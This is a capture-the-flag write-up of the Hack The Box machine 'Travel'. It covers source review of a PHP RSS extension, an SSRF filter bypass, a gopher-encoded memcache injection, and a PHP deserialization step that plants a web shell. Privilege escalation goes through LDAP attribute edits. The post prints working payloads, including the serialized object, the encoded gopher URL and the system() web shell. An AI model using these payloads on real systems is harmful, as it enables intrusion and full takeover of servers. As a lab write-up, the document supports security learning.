Travel - Hack The Box
![]()
Travel is an awesome box from my ATeam teammates xct and jkr. The box has a code review part where we analyze the source code of a PHP web app to find a command injection vulnerability in a curl command. We then use the Gopher protocol to perform SSRF and write a serialized PHP payload into the memcache database. For the priv esc part, we manipulate attributes of a user in an LDAP database which is used by the NSS facility to extend the Linux authentication database.
Portscan
snowscan@kali:~/htb/travel$ sudo nmap -sC -sV -p- 10.10.10.189
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-19 20:14 EDT
Nmap scan report for travel.htb (10.10.10.189)
Host is up (0.018s latency).
Not shown: 65532 closed ports
PORT    STATE SERVICE  VERSION
22/tcp  open  ssh      OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp  open  http     nginx 1.17.6
|_http-server-header: nginx/1.17.6
|_http-title: Travel.HTB
443/tcp open  ssl/http nginx 1.17.6
|_http-server-header: nginx/1.17.6
|_http-title: Travel.HTB - SSL coming soon.
| ssl-cert: Subject: commonName=www.travel.htb/organizationName=Travel.HTB/countryName=UK
| Subject Alternative Name: DNS:www.travel.htb, DNS:blog.travel.htb, DNS:blog-dev.travel.htb
| Not valid before: 2020-04-23T19:24:29
|_Not valid after:  2030-04-21T19:24:29
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 31.95 seconds
We can see 3 vhosts in the TLS certificate:
- www.travel.htb
- blog.travel.htb
- blog-dev.travel.htb
1st website - www.travel.htb
There’s nothing interesting on the main web page: it’s just a static webpage with a non-functional susbcription form at the bottom. The other vhosts we found when running the nmap scan are probably where we want to go look next.



2nd website - blog.travel.htb

The blog page runs a Wordpress instance and the main page contains a hint about a new RSS feature being released soon from the dev team. This is probably what we will want to look at next.


We can run wpscan to check for low hanging fruits like configuration backups and so on but we don’t find anything interesting. There’s only a single administrator account and because this is a Hard box, there isn’t any brute-forcing involved.
3nd website - blog-dev.travel.htb
We don’t have access to the blog-dev page because there’s probably an .htaccess config file in there to prevent directory indexing.
Just because directory indexing is disabled doesn’t mean we can’t look for other stuff that may be hidden. We’ll use ffuf to fuzz files and directories and we find a Git repository.
snowscan@kali:~/htb/travel$ ffuf -t 50 -w $WLRC -u http://blog-dev.travel.htb/FUZZ

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v1.1.0-git
________________________________________________

 :: Method           : GET
 :: URL              : http://blog-dev.travel.htb/FUZZ
 :: Wordlist         : FUZZ: /usr/share/seclists/Discovery/Web-Content/common.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 50
 :: Matcher          : Response status: 200,204,301,302,307,401,403
________________________________________________

.git/HEAD               [Status: 200, Size: 23, Words: 2, Lines: 2]
Dumping the Git repo files
Using git-dumper, we can can download the entire Git repository:
snowscan@kali:~/htb/travel/tmp$ ~/tools/git-dumper/git-dumper.py http://blog-dev.travel.htb .
[-] Testing http://blog-dev.travel.htb/.git/HEAD [200]
[-] Testing http://blog-dev.travel.htb/.git/ [403]
[-] Fetching common files
[-] Fetching http://blog-dev.travel.htb/.gitignore [404]
[-] Fetching http://blog-dev.travel.htb/.git/COMMIT_EDITMSG [200]
[-] Fetching http://blog-dev.travel.htb/.git/description [200]
[-] Fetching http://blog-dev.travel.htb/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://blog-dev.travel.htb/.git/hooks/post-commit.sample [404]
[-] Fetching http://blog-dev.travel.htb/.git/hooks/commit-msg.sample [200]
[-] Fetching http://blog-dev.travel.htb/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://blog-dev.travel.htb/.git/hooks/post-receive.sample [404]
First glance at the PHP source code
There’s only one commit in the repo so we won’t have to look for leftover credentials that were removed by a second commit or anything like that.

The repo contains three files:
- rss_template.php
- template.php
- README.md
We’ll start by reading the instructions in the readme file to understand what this repo contains:
# Rss Template Extension

Allows rss-feeds to be shown on a custom wordpress page.

## Setup

* `git clone https://github.com/WordPress/WordPress.git`
* copy rss_template.php & template.php to `wp-content/themes/twentytwenty`
* create logs directory in `wp-content/themes/twentytwenty`
* create page in backend and choose rss_template.php as theme

## Changelog

- temporarily disabled cache compression
- added additional security checks
- added caching
- added rss template
The readme tells us there’s a custom RSS feed PHP application in wp-content/themes/twentytwenty along with the log directory location. It also mentions that caching has been added. This is interesting because this could mean we have to interact with redis or memcache later.
rss_template is the main PHP code and contains a couple of interesting parts:
- It’s using memcache to store the generated content for up to 60 seconds and it uses _xct as the prefix for the key.
$data = url_get_contents($url); if ($url) { $simplepie = new SimplePie(); $simplepie->set_cache_location('memcache://127.0.0.1:11211/?timeout=60&prefix=xct_'); //$simplepie->set_raw_data($data); $simplepie->set_feed_url($url); $simplepie->init(); $simplepie->handle_content_type(); - The URL of the custom feed is passed through the custom_feed_url parameter.
$url = $_SERVER['QUERY_STRING']; if(strpos($url, "custom_feed_url") !== false){ $tmp = (explode("=", $url)); $url = end($tmp); } else { $url = "http://www.travel.htb/newsfeed/customfeed.xml"; } - There’s a debug.php script that can be enabled by setting the debug parameter in the GET request
<!--
DEBUG
<?php
if (isset($_GET['debug'])){
  include('debug.php');
}
?>
-->
The other file, template.php contains a function that filters the custom_feed_url parameter in an attempt to prevent SSRF’s and local file inclusion attacks. The filter is easily bypassed by using the 0 IP address value instead of 127.0.0.1 to reach localhost.
function safe($url)
{
	// this should be secure
	$tmpUrl = urldecode($url);
	if(strpos($tmpUrl, "file://") !== false or strpos($tmpUrl, "@") !== false)
	{
		die("<h2>Hacking attempt prevented (LFI). Event has been logged.</h2>");
	}
	if(strpos($tmpUrl, "-o") !== false or strpos($tmpUrl, "-F") !== false)
	{
		die("<h2>Hacking attempt prevented (Command Injection). Event has been logged.</h2>");
	}
	$tmp = parse_url($url, PHP_URL_HOST);
	// preventing all localhost access
	if($tmp == "localhost" or $tmp == "127.0.0.1")
	{
		die("<h2>Hacking attempt prevented (Internal SSRF). Event has been logged.</h2>");
	}
	return $url;
}
Next, there’s the actual function that is used by the custom RSS extension to retrieve the XML content of the feed. Note that it uses curl so there’s a big risk of command injection if the parameters are not sufficiently sanitized.
function url_get_contents ($url) {
    $url = safe($url);
	$url = escapeshellarg($url);
	$pl = "curl ".$url;
	$output = shell_exec($pl);
    return $output;
}
Finally, there’s the TemplateHelper class that is used to log data into the /logs sub-directory. This TemplateHelper isn’t used by the code at the moment but we could still use the init function called by the class constructor in a deserialization attack if we are able to pass a serialized object to the web application.
Using the SSRF to inject into memcache
When we click the Awesome RSS link at the top right we get the posts displayed from the customfeed.xml file hardcoded in the application since we didn’t specify any custom URL.

When we specfiy the feed URL with http://blog.travel.htb/awesome-rss/?debug=1&custom_feed_url=http:/10.10.14.33/customfeed.xml the XML from our server is retrieved and displayed.

In the source code, we see that there are HTML comments that are added, presumably by the debug.php file that we enabled by adding the debug parameter in the query. The output shows a PHP serialized object along with the key name. The output is cropped so we don’t see the full content of the key/value pair.



It’s possible to smuggle requests to the memcache backend service through the custom_url_feed parameter that gets processed by the curl command. As we saw earlier, there’s some anti-SSRF filtering but it’s pretty weak and easily bypassed by using a 0 instead of localhost or 127.0.0.1. To send precise memcache commands to the server, we can use the Gopher protocol URI handler and the Gopherus utility that’ll encode our payload in the right format.
First we’ll do a test and create a simple key/value pair in the memcache instance. Gopherus automatically uses SpyD3r as the key name, something we’ll need to change later. Also, I’m not using a properly serialized payload for the first test, this is just to see if we’ll be able to write to memcache.
We’ll test locally on a netcat listener to see if it sends the payload correctly. Here we see that it correctly sends the command to set the SpyD3r key and passed the CR and LF.

We’re ready to test on the actual server, we’ll use the same payload and send it with Burp. We do need to change the 127.0.0.1 to 0 to avoid getting caught by the filter.

Then when we check the content of the memcache through the debug.php script we can see that our content has successfully been been injected.
Finding the correct encoding for the key name
Before we can move on to the PHP deserialization attack we have to find the correct key name that will be deserialized when we visit the RSS page with the custom_feed_url parameter. As we find during experimentation with Burp, the key name depends on the URI passed to the custom_feed_url parameter. The content of the XML file does not affect the key name which is generated.
For this next part we have to look at Wordpress’s source code and Simplepie’s source code to figure out how the key is constructed.
- https://github.com/WordPress/WordPress/blob/master/wp-includes/class-simplepie.php
- https://github.com/simplepie/simplepie/blob/ae49e2201b6da9c808e5dac437aca356a11831b4/library/SimplePie/Cache/Memcache.php
- https://github.com/simplepie/simplepie/blob/ae49e2201b6da9c808e5dac437aca356a11831b4/library/SimplePie/Cache/Base.php
The key name is constructed like this: md5(md5($name)+":"+"spc")
We can test this theory by computing the name and checking to see if it matches the first part of the key which is visible from the memcache debug info.

Good, so the key matches what we saw earlier. We’ll need to use xct_0375e1e45d8573844bcfb43ffe0ca90a instead of the default value provided by Gopherus after we do the next part: serializing a payload that’ll let us write a PHP command shell.
PHP deserialization attack
As we saw in the source code and from the memcache dump, the content of the XML file gets converted to a PHP object, serialized then stored into the memcache database if the cache entry doesn’t exist or has expired. When the next user visits the page to view the content, the values are pulled from the memcache and the object is deserialized. This is where we come in, we’ll use the TemplateHelper class to write a PHP command shell into the logs directory.
We copy the class to another PHP file and add a line that creates the object, passing the filename and content as parameters then echo the output so we can use with Gopherus.
Note: It is also important to change the $file and $data variables to private otherwise they won’t be included in the output.
<?php

class TemplateHelper
{

    private $file;
    private $data;

    public function __construct(string $file, string $data)
    {
        $this->init($file, $data);
    }

    public function __wakeup()
    {
        $this->init($this->file, $this->data);
    }

    private function init(string $file, string $data)
    {
        $this->file = $file;
        $this->data = $data;
        file_put_contents(__DIR__.'/logs/'.$this->file, $this->data);
    }
}

###
### The part below has been added
###
$user = new TemplateHelper('snow.php', '<?php system($_REQUEST["c"]); ?>');
echo serialize($user);

?>
When running the script, we get the serialized output:
snowscan@kali:~/htb/travel$ php exploit.php
PHP Warning:  file_put_contents(/home/snowscan/htb/travel/logs/snow.php): failed to open stream: No such file or directory in /home/snowscan/htb/travel/exploit.php on line 23
O:14:"TemplateHelper":2:{s:4:"file";s:8:"snow.php";s:4:"data";s:32:"<?php system($_REQUEST["c"]); ?>";}
Reverse shell
So we’ll go back to Gopherus with the PHP payload and get the payload for the memcache injection.

After changing the key for the correct value and replacing 127.0.0.1 by 0 we get the following payload:
gopher://0:11211/_%0d%0aset%20xct_0375e1e45d8573844bcfb43ffe0ca90a%204%200%20103%0d%0aO:14:%22TemplateHelper%22:2:%7Bs:4:%22file%22%3Bs:8:%22snow.php%22%3Bs:4:%22data%22%3Bs:32:%22%3C%3Fphp%20system%28%24_REQUEST%5B%22c%22%5D%29%3B%20%3F%3E%22%3B%7D%0d%0a
We’re ready to rock & roll now, first we populate the memcache with the payload:

Then we go to http://blog.travel.htb/awesome-rss/?debug=1&custom_feed_url=http://10.10.14.33/customfeed.xml to trigger the deserialization.

And finally we test and see that our command shell has successfully been written. We have RCE.

We’ll get a reverse shell with netcat.
Enumeration
We got a shell but we’re still running as www-data and haven’t found the user flag yet. After looking around the box we find a backup of the wordpress instance in the /opt directory.

The database backup contains the hashed values for the users.

The password for the lynik-admin user is cracked with john.



We can now log in with SSH to the box and get the user flag.
LDAP recon

The machine is running a container for the wordpress instance we saw earlier but there’s also another container running an LDAP server as indicated in the host file.

We can query the server with ldapsearch but we don’t have credentials so it returns no objects.

In the home directory, the .viminfo file contains a password.


We’re now able to pull a list of users from the LDAP server:
This machine has a special NSS configuration that uses the LDAP server to fetch additional user information.

We can see the effective user list with the getent command:
LDAP users attribute modification
We can probably modify the users attributes in the LDAP since our user is an LDAP administrator. The user records look like this:
dn: uid=gloria,ou=users,ou=linux,ou=servers,dc=travel,dc=htb
uid: gloria
uidNumber: 5010
homeDirectory: /home/gloria
givenName: Gloria
gidNumber: 5000
sn: Wood
cn: Gloria Wood
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: inetOrgPerson
objectClass: posixAccount
objectClass: shadowAccount
loginShell: /bin/bash

I tried changing the uid by renaming the user but we don’t have access to do that. To make changes we can use LDIF files or use a tool like Apache Directory Studio.
I’ll reconnect my SSH and enable port-forward so I can reach the LDAP server directory from my machine: sudo ssh -L 389:172.20.0.10:389 lynik-admin@10.10.10.189
First, we’ll set the user’s password to welcome123.


Then we’ll change the Group ID to 27 (sudo) so our user will be able to become root once we have a shell.
To add an SSH public key, we need to add the ldapPublicKey object class first.


Then we can add the sshPublic attribute and put our SSH key there.
Last step to root
Now we can SSH to the server using RSA authentication then use the sudo command with the welcome123 password we set earlier in the LDAP server.